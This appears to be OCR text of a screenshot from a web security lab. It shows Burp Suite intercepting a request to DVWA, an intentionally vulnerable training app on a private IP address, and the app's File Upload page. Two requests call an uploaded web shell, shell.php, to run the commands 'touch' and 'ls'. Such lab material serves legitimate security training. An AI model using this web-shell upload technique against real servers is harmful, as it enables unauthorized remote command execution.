 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.4:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=touch+Epicode HTTP/1.1
2 Host: 192.168.1.4
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Sec-Purpose: prefetch;prerender
7 Purpose: prefetch
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=low; PHPSESSID=5b11e57b0f24f5d83debbe9e785943c2
11 Connection: keep-alive
12
13
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 10
Inspector
Notes
Damn Vulnerable Web A
192.168.1.4/dvwa/hackable/uploads/shell.php?cmd=ls
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
View Source View